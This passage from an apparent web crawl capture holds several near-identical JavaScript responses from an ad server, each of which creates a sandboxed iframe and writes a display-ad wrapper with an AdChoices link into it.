4-4"/><path d="m6 10c3-3 3-3 3-3"/><path d="m8 12c4-4 4-4 4-4"/></g><path d="m.5 8c0-.75 6.75-7.5 7.5-7.5s7.5 6.75 7.5 7.5-6.75 7.5-7.5 7.5-7.5-6.75-7.5-7.5z" fill="none"/></svg></a> </div> </body> </html>')
  frame.contentDocument.close()
},0)
}('eadtwrp_50f719e48d0226232059374610f1d617bda0f3259c4d9070941f23f1def49626', document.createElement('iframe')))

--- FILE ---
content_type: text/javascript; charset=UTF-8
request_url: https://eadsrv.com/display.php?rid=12624&md5checksum=hNOHv9qleqDNFrZ6oiPr7LiWuhDx0r6yn_HWGSFSgldOIIVx8BJdmnBVdwa9sKLG&sw=1280&sh=720&rt=1768993272306&rtzo=0&cb=21326376&rf=
body_size: 2415
content:
(function(id, frame){
document.write('<ins class="adsbyeasyplatform" id="_'+id+'"></ins>')

frame.id = id
frame.name = id
frame.title = 'Ads by EasyPlatform'
frame.width = 336
frame.height = 600
frame.setAttribute('sandbox', 'allow-forms allow-popups allow-popups-to-escape-sandbox allow-same-origin allow-scripts allow-top-navigation-by-user-activation')
frame.setAttribute('scrolling', 'no')
frame.setAttribute('frameborder', 0)
frame.setAttribute('allowtransparency', true)
frame.setAttribute('allow', 'autoplay; fullscreen')
frame.setAttribute('hspace', 0)
frame.setAttribute('vspace', 0)
frame.setAttribute('marginwidth', 0)
frame.setAttribute('marginheight', 0)

var anchor = document.getElementById('_'+id)
var parent = anchor.parentNode
parent.insertBefore(frame, anchor)
parent.removeChild(anchor)

setTimeout(function(){
  frame.contentDocument.write('<!DOCTYPE html> <html> <head> <meta charset="UTF-8"> <title></title> <style type="text/css"> #ea_wrapper {width:336px;height:600px;overflow:hidden;font-family:Tahoma;font-size:10px;position:relative;} #ea_content {width:100%;height:100%;overflow:hidden;position:relative;z-index:9998;} #ea_vitag {width:336px;height:600px;position:absolute;top:0;left:0;pointer-events:none} .e {       position: absolute;         right: 1px;         bottom: 1px;       width: 14px;       height: 14px;       color: #00aecd;       padding: 1px;       background-color: rgba(255,255,255,.8);       z-index: 9998;     } </style> </head> <body> <div id="ea_wrapper">  <iframe id="ea_vitag" name="ea_vitag" src="https://eadsrv.com/ads/templates/vitag.php?width=336&height=600&md5=[base64]," width="336" height="600" scrolling="no" frameborder="0" allowtransparency="true" allow="autoplay; fullscreen" hspace="0" vspace="0" marginwidth="0" marginheight="0"></iframe>  <div id="ea_content">   <iframe id="eadth5_8795a5fe35a2a4c64f90e3434863834bd9e9769e3acda1707fd9da0aa7ac6562" name="eadth5_8795a5fe35a2a4c64f90e3434863834bd9e9769e3acda1707fd9da0aa7ac6562" src="https://eadsrv.com/ads/templates/html5.php?md5=[base64]" width="336" height="600" scrolling="no" frameborder="0" allowtransparency="true" allow="autoplay; fullscreen" hspace="0" vspace="0" marginwidth="0" marginheight="0"></iframe>  </div>  <a href="https://easyads.bg/aboutthisad.php?hash=1Ykir3tmO7pKAgdRmIDjSG_HCDAWmDeoDtVpYcty20GJwgIGdPX-UG2w-doVlWMG&lang=bg" title="AdChoices" target="_blank"><svg class="e" viewBox="0 0 16 16" stroke="currentColor" stroke-linecap="round" stroke-linejoin="round"><g stroke-width="2"><path d="m4 8c4-4 4-4 4-4"/><path d="m6 10c3-3 3-3 3-3"/><path d="m8 12c4-4 4-4 4-4"/></g><path d="m.5 8c0-.75 6.75-7.5 7.5-7.5s7.5 6.75 7.5 7.5-6.75 7.5-7.5 7.5-7.5-6.75-7.5-7.5z" fill="none"/></svg></a> </div> </body> </html>')
  frame.contentDocument.close()
},0)
}('eadtwrp_8795a5fe35a2a4c64f90e3434863834bd9e9769e3acda1707fd9da0aa7ac6562', document.createElement('iframe')))

--- FILE ---
content_type: text/javascript; charset=UTF-8
request_url: https://eadsrv.com/display.php?rid=12630&md5checksum=hNOHv9qleqDpOwGuU_0wUP_khZLg47lci9HRjKMyTnjJCnj7i5tl5Z4tODq_6_Q1&sw=1280&sh=720&rt=1768993284401&rtzo=0&cb=2701495&rf=
body_size: 2424
content:
(function(id, frame){
document.write('<ins class="adsbyeasyplatform" id="_'+id+'"></ins>')

frame.id = id
frame.name = id
frame.title = 'Ads by EasyPlatform'
frame.width = 300
frame.height = 600
frame.setAttribute('sandbox', 'allow-forms allow-popups allow-popups-to-escape-sandbox allow-same-origin allow-scripts allow-top-navigation-by-user-activation')
frame.setAttribute('scrolling', 'no')
frame.setAttribute('frameborder', 0)
frame.setAttribute('allowtransparency', true)
frame.setAttribute('allow', 'autoplay; fullscreen')
frame.setAttribute('hspace', 0)
frame.setAttribute('vspace', 0)
frame.setAttribute('marginwidth', 0)
frame.setAttribute('marginheight', 0)

var anchor = document.getElementById('_'+id)
var parent = anchor.parentNode
parent.insertBefore(frame, anchor)
parent.removeChild(anchor)

setTimeout(function(){
  frame.contentDocument.write('<!DOCTYPE html> <html> <head> <meta charset="UTF-8"> <title></title> <style type="text/css"> #ea_wrapper {width:300px;height:600px;overflow:hidden;font-family:Tahoma;font-size:10px;position:relative;} #ea_content {width:100%;height:100%;overflow:hidden;position:relative;z-index:9998;} #ea_vitag {width:300px;height:600px;position:absolute;top:0;left:0;pointer-events:none} .e {       position: absolute;         right: 1px;         bottom: 1px;       width: 14px;       height: 14px;       color: #00aecd;       padding: 1px;       background-color: rgba(255,255,255,.8);       z-index: 9998;     } </style> </head> <body> <div id="ea_wrapper">  <iframe id="ea_vitag" name="ea_vitag" src="https://eadsrv.com/ads/templates/vitag.php?width=300&height=600&md5=[base64],," width="300" height="600" scrolling="no" frameborder="0" allowtransparency="true" allow="autoplay; fullscreen" hspace="0" vspace="0" marginwidth="0" marginheight="0"></iframe>  <div id="ea_content">   <iframe id="eadth5_82b0b6dcae463ab2dd65678291059f688ede09cd79dd7ade28e1d440bd22a211" name="eadth5_82b0b6dcae463ab2dd65678291059f688ede09cd79dd7ade28e1d440bd22a211" src="https://eadsrv.com/ads/templates/html5.php?md5=[base64]" width="300" height="600" scrolling="no" frameborder="0" allowtransparency="true" allow="autoplay; fullscreen" hspace="0" vspace="0" marginwidth="0" marginheight="0"></iframe>  </div>  <a href="https://easyads.bg/aboutthisad.php?hash=1Ykir3tmO7pKAgdRmIDjSG_HCDAWmDeoDtVpYcty20GJwgIGdPX-UG2w-doVlWMG&lang=bg" title="AdChoices" target="_blank"><svg class="e" viewBox="0 0 16 16" stroke="currentColor" stroke-linecap="round" stroke-linejoin="round"><g stroke-width="2"><path d="m4 8c4-4 4-4 4-4"/><path d="m6 10c3-3 3-3 3-3"/><path d="m8 12c4-4 4-4 4-4"/></g><path d="m.5 8c0-.75 6.75-7.5 7.5-7.5s7.5 6.75 7.5 7.5-6.75 7.5-7.5 7.5-7.5-6.75-7.5-7.5z" fill="none"/></svg></a> </div> </body> </html>')
  frame.contentDocument.close()
},0)
}('eadtwrp_82b0b6dcae463ab2dd65678291059f688ede09cd79dd7ade28e1d440bd22a211', document.createElement('iframe')))

--- FILE ---
content_type: text/javascript; charset=UTF-8
request_url: https://eadsrv.com/display.php?rid=12620&md5checksum=hNOHv9qleqD1lPeqn1J_XYyw-l72h6Kr4kT6y5bq82AUN7TekJPoa-Us7pZHxE_L&sw=1280&sh=720&rt=1768993280985&rtzo=0&cb=20063776&rf=
body_size: 2418
content:
(function(id, frame){
document.write('<ins class="adsbyeasyplatform" id="_'+id+'"></ins>')

frame.id = id
frame.name = id
frame.title = 'Ads by EasyPlatform'
frame.width = 336
frame.height = 600
frame.setAttribute('sandbox', 'allow-forms allow-popups allow-popups-to-escape-sandbox allow-same-origin allow-scripts allow-top-navigation-by-user-activation')
frame.setAttribute('scrolling', 'no')
frame.setAttribute('frameborder', 0)
frame.setAttribute('allowtransparency', true)
frame.setAttribute('allow', 'autoplay; fullscreen')
frame.setAttribute('hspace', 0)
frame.setAttribute('vspace', 0)
frame.setAttribute('marginwidth', 0)
frame.setAttribute('marginheight', 0)

var anchor = document.getElementById('_'+id)
var parent = anchor.parentNode
parent.insertBefore(frame, anchor)
parent.removeChild(anchor)

setTimeout(function(){
  frame.contentDocument.write('<!DOCTYPE html> <html> <head> <meta charset="UTF-8"> <title></title> <style type="text/css"> #ea_wrapper {width:336px;height:600px;overflow:hidden;font-family:Tahoma;font-size:10px;position:relative;} #ea_content {width:100%;height:100%;overflow:hidden;position:relative;z-index:9998;} #ea_vitag {width:336px;height:600px;position:absolute;top:0;left:0;pointer-events:none} .e {       position: absolute;         right: 1px;         bottom: 1px;       width: 14px;       height: 14px;       color: #00aecd;       padding: 1px;       background-color: rgba(255,255,255,.8);       z-index: 9998;     } </style> </head> <body> <div id="ea_wrapper">  <iframe id="ea_vitag" name="ea_vitag" src="https://eadsrv.com/ads/templates/vitag.php?width=336&height=600&md5=[base64],," width="336" height="600" scrolling="no" frameborder="0" allowtransparency="true" allow="autoplay; fullscreen" hspace="0" vspace="0" marginwidth="0" marginheight="0"></iframe>  <div id="ea_content">   <iframe id="eadth5_45c46d120507c39685473dbc42abcbbd27200aeca3ed41700133136f77c8e9d5" name="eadth5_45c46d120507c39685473dbc42abcbbd27200aeca3ed41700133136f77c8e9d5" src="https://eadsrv.com/ads/templates/html5.php?md5=[base64]" width="336" height="600" scrolling="no" frameborder="0" allowtransparency="true" allow="autoplay; fullscreen" hspace="0" vspace="0" marginwidth="0" marginheight="0"></iframe>  </div>  <a href="https://easyads.bg/aboutthisad.php?hash=1Ykir3tmO7pKAgdRmIDjSG_HCDAWmDeoDtVpYcty20GJwgIGdPX-UG2w-doVlWMG&lang=bg" title="AdChoices" target="_blank"><svg class="e" viewBox="0 0 16 16" stroke="currentColor" stroke-linecap="round" stroke-linejoin="round"><g stroke-width="2"><path d="m4 8c4-4 4-4 4-4"/><path d="m6 10c3-3 3-3 3-3"/><path d="m8 12c4-4 4-4 4-4"/></g><path d="m.5 8c0-.75 6.75-7.5 7.5-7.5s7.5 6.75 7.5 7.5-6.75 7.5-7.5 7.5-7.5-6.75-7.5-7.5z" fill="none"/></svg></a> </div> </body> </html>')
  frame.contentDocument.close()
},0)
}('eadtwrp_45c46d120507c39685473dbc42abcbbd27200aeca3ed41700133136f77c8e9d5', document.createElement('iframe')))

--- FILE ---
content_type: text/javascript; charset=UTF-8
request_url: https://eadsrv.com/display.php?rid=12637&md5checksum=hNOHv9qleqBZZkgHoJrJDoni3IJkeh9DownXK57OshdlQMM1YaFWNg,,&sw=1280&sh=720&rt=1768993268419&rtzo=0&cb=18014445&rf=
body_size: 2411
content:
(function(id, frame){
document.write('<ins class="adsbyeasyplatform" id="_'+id+'"></ins>')

frame.id = id
frame.name = id
frame.title = 'Ads by EasyPlatform'
frame.width = 336
frame.height = 280
frame.setAttribute('sandbox', 'allow-forms allow-popups allow-popups-to-escape-sandbox allow-same-origin allow-scripts allow-top-navigation-by-user-activation')
frame.setAttribute('scrolling', 'no')
frame.setAttribute('frameborder', 0)
frame.setAttribute('allowtransparency', true)
frame.setAttribute('allow', 'autoplay; fullscreen')
frame.setAttribute('hspace', 0)
frame.setAttribute('vspace', 0)
frame.setAttribute('marginwidth', 0)
frame.setAttribute('marginheight', 0)

var anchor = document.getElementById('_'+id)
var parent = anchor.parentNode
parent.insertBefore(frame, anchor)
parent.removeChild(anchor)

setTimeout(function(){
  frame.contentDocument.write('<!DOCTYPE html> <html> <head> <meta charset="UTF-8"> <title></title> <style type="text/css"> #ea_wrapper {width:336px;height:280px;overflow:hidden;font-family:Tahoma;font-size:10px;position:relative;} #ea_content {width:100%;height:100%;overflow:hidden;position:relative;z-index:9998;} #ea_vitag {width:336px;height:280px;position:absolute;top:0;left:0;pointer-events:none} .e {       position: absolute;         right: 1px;         bottom: 1px;       width: 14px;       height: 14px;       color: #00aecd;       padding: 1px;       background-color: rgba(255,255,255,.8);       z-index: 9998;     } </style> </head> <body> <div id="ea_wrapper">  <iframe id="ea_vitag" name="ea_vitag" src="https://eadsrv.com/ads/templates/vitag.php?width=336&height=280&md5=[base64]," width="336" height="280" scrolling="no" frameborder="0" allowtransparency="true" allow="autoplay; fullscreen" hspace="0" vspace="0" marginwidth="0" marginheight="0"></iframe>  <div id="ea_content">   <iframe id="eadth5_1e65cae4a78afd764de93f07da2101dbe28ea96e153d2df33d78596f5cc8aafa" name="eadth5_1e65cae4a78afd764de93f07da2101dbe28ea96e153d2df33d78596f5cc8aafa" src="https://eadsrv.com/ads/templates/html5.php?md5=[base64]" width="336" height="280" scrolling="no" frameborder="0" allowtransparency="true" allow="autoplay; fullscreen" hspace="0" vspace="0" marginwidth="0" marginheight="0"></iframe>  </div>  <a href="https://easyads.bg/aboutthisad.php?hash=1Ykir3tmO7pKAgdRmIDjSG_HCDAWmDeoDtVpYcty20GJwgIGdPX-UG2w-doVlWMG&lang=bg" title="AdChoices" target="_blank"><svg class="e" viewBox="0 0 16 16" stroke="currentColor" stroke-linecap="round" stroke-linejoin="round"><g stroke-width="2"><path d="m4 8c4-4 4-4 4-4"/><path d="m6 10c3-3 3-3 3-3"/><path d="m8 12c4-4 4-4 4-4"/></g><path d="m.5 8c0-.75 6.75-7.5 7.5-7.5s7.5 6.75 7.5 7.5-6.75 7.5-7.5 7.5-7.5-6.75-7.5-7.5z" fill="none"/></svg></a> </div> </body> </html>')
  frame.contentDocument.close()
},0)
}('eadtwrp_1e65cae4a78afd764de93f07da2101dbe28ea96e153d2df33d78596f5cc8aafa', document.createElement('iframe')))

--- FILE ---
content_type: text/javascript; charset=UTF-8
request_url: https://eadsrv.com/display.php?rid=12637&md5checksum=hNOHv9qleqBZZkgHoJrJDoni3IJkeh9DownXK57OshdlQMM1YaFWNg,,&sw=1280&sh=720&rt=1768993268245&rtzo=0&cb=8773000&rf=
body_size: 2412
content:
(function(id, frame){
document.write('<ins class="adsbyeasyplatform" id="_'+id+'"></ins>')

frame.id = id
frame.name = id
frame.title = 'Ads by EasyPlatform'
frame.width = 336
frame.height = 280
frame.setAttribute('sandbox', 'allow-forms allow-popups allow-popups-to-escape-sandbox allow-same-origin allow-scripts allow-top-navigation-by-user-activation')
frame.setAttribute('scrolling', 'no')
frame.setAttribute('frameborder', 0)
frame.setAttribute('allowtransparency', true)
frame.setAttribute('allow', 'autoplay; fullscreen')
frame.setAttribute('hspace', 0)
frame.setAttribute('vspace', 0)
frame.setAttribute('marginwidth', 0)
frame.setAttribute('marginheight', 0)

var anchor = document.getElementById('_'+id)
var parent = anchor.parentNode
parent.insertBefore(frame, anchor)
parent.removeChild(anchor)

setTimeout(function(){
  frame.contentDocument.write('<!DOCTYPE html> <html> <head> <meta charset="UTF-8"> <title></title> <style type="text/css"> #ea_wrapper {width:336px;height:280px;overflow:hidden;font-family:Tahoma;font-size:10px;position:relative;} #ea_content {width:100%;height:100%;overflow:hidden;position:relative;z-index:9998;} #ea_vitag {width:336px;height:280px;position:absolute;top:0;left:0;pointer-events:none} .e {       position: absolute;         right: 1px;         bottom: 1px;       width: 14px;       height: 14px;       color: #00aecd;       padding: 1px;       background-color: rgba(255,255,255,.8);       z-index: 9998;     } </style> </head> <body> <div id="ea_wrapper">  <iframe id="ea_vitag" name="ea_vitag" src="https://eadsrv.com/ads/templates/vitag.php?width=336&height=280&md5=[base64]," width="336" height="280" scrolling="no" frameborder="0" allowtransparency="true" allow="autoplay; fullscreen" hspace="0" vspace="0" marginwidth="0" marginheight="0"></iframe>  <div id="ea_content">   <iframe id="eadth5_1819596f9660d7908fb57bc5fff1d021a4017ccac367fd3511b40440cd8cf48b" name="eadth5_1819596f9660d7908fb57bc5fff1d021a4017ccac367fd3511b40440cd8cf48b" src="https://eadsrv.com/ads/templates/html5.php?md5=[base64]" width="336" height="280" scrolling="no" frameborder="0" allowtransparency="true" allow="autoplay; fullscreen" hspace="0" vspace="0" marginwidth="0" marginheight="0"></iframe>  </div>  <a href="https://easyads.bg/aboutthisad.php?hash=1Ykir3tmO7pKAgdRmIDjSG_HCDAWmDeoDtVpYcty20GJwgIGdPX-UG2w-doVlWMG&lang=bg" title="AdChoices" target="_blank"><svg class="e" viewBox="0 0 16 16" stroke="currentColor" stroke-linecap="round" stroke-linejoin="round"><g stroke-width="2"><path d="m4 8c4-4 4-4 4-4"/><path d="m6 10c3-3 3-3 3-3"/><path d="m8 12c4-4 4-4 4-4"/></g><path d="m.5 8c0-.75 6.75-7.5 7.5-7.5s7.5 6.75 7.5 7.5-6.75 7.5-7.5 7.5-7.5-6.75-7.5-7.5z" fill="none"/></svg></a> </div> </body> </html>')
  frame.contentDocument.close()
},0)
}('eadtwrp_1819596f9660d7908fb57bc5fff1d021a4017ccac367fd3511b40440cd8cf48b', document.createElement('iframe')))

--- FILE ---
content_type: text/javascript; charset=UTF-8
request_url: https://eadsrv.com/display.php?rid=12620&md5checksum=hNOHv9qleqD1lPeqn1J_XYyw-l72h6Kr4kT6y5bq82AUN7TekJPoa-Us7pZHxE_L&sw=1280&sh=720&rt=1768993282880&rtzo=0&cb=5594378&rf=
body_size: 2410
content:
(function(id, frame){
document.write('<ins class="adsbyeasyplatform" id="_'+id+'"></ins>')

frame.id = id
frame.name = id
frame.title = 'Ads by EasyPlatform'
frame.width = 336
frame.height = 600
frame.setAttribute('sandbox', 'allow-forms allow-popups allow-popups-to-escape-sandbox allow-same-origin allow-scripts allow-top-navigation-by-user-activation')
frame.setAttribute('scrolling', 'no')
frame.setAttribute('frameborder', 0)
frame.setAttribute('allowtransparency', true)
frame.setAttribute('allow', 'autoplay; fullscreen')
frame.setAttribute('hspace', 0)
frame.setAttribute('vspace', 0)
frame.setAttribute('marginwidth', 0)
frame.setAttribute('marginheight', 0)

var anchor = document.getElementById('_'+id)
var parent = anchor.parentNode
parent.insertBefore(frame, anchor)
parent.removeChild(anchor)

setTimeout(function(){
  frame.contentDocument.write('<!DOCTYPE html> <html> <head> <meta charset="UTF-8"> <title></title> <style type="text/css"> #ea_wrapper {width:336px;height:600px;overflow:hidden;font-family:Tahoma;font-size:10px;position:relative;} #ea_content {width:100%;height:100%;overflow:hidden;position:relative;z-index:9998;} #ea_vitag {width:336px;height:600px;position:absolute;top:0;left:0;pointer-events:none} .e {       position: absolute;         right: 1px;         bottom: 1px;       width: 14px;       height: 14px;       color: #00aecd;       padding: 1px;       background-color: rgba(255,255,255,.8);       z-index: 9998;     } </style> </head> <body> <div id="ea_wrapper">  <iframe id="ea_vitag" name="ea_vitag" src="https://eadsrv.com/ads/templates/vitag.php?width=336&height=600&md5=[base64]," width="336" height="600" scrolling="no" frameborder="0" allowtransparency="true" allow="autoplay; fullscreen" hspace="0" vspace="0" marginwidth="0" marginheight="0"></iframe>  <div id="ea_content">   <iframe id="eadth5_1700e16ed3fae5fa77a120131576b38d6d6bdf68bf60e75a2ff0c58f798cb391" name="eadth5_1700e16ed3fae5fa77a120131576b38d6d6bdf68bf60e75a2ff0c58f798cb391" src="https://eadsrv.com/ads/templates/html5.php?md5=[base64]" width="336" height="600" scrolling="no" frameborder="0" allowtransparency="true" allow="autoplay; fullscreen" hspace="0" vspace="0" marginwidth="0" marginheight="0"></iframe>  </div>  <a href="https://easyads.bg/aboutthisad.php?hash=1Ykir3tmO7pKAgdRmIDjSG_HCDAWmDeoDtVpYcty20GJwgIGdPX-UG2w-doVlWMG&lang=bg" title="AdChoices" target="_blank"><svg class="e" viewBox="0 0 16 16" stroke="currentColor" stroke-linecap="round" stroke-linejoin="round"><g stroke-width="2"><path d="m4 8c4-4 4-4 4-4"/><path d="m6 10c3-3 3-3 3-3"/><path d="m8 12c4-4 4-4 4-4"/></g><path d="m.5 8c0-.75 6.75-7.5 7.5-7.5s7.5 6.75 7.5 7.5-6.75 7.5-7.5 7.5-7.5-6.75-7.5-7.5z" fill="none"/></svg></a> </div> </body> </html>')
  frame.contentDocument.close()
},0)
}('eadtwrp_1700e16ed3fae5fa77a120131576b38d6d6bdf68bf60e75a2ff0c58f798cb391', document.createElement('iframe')))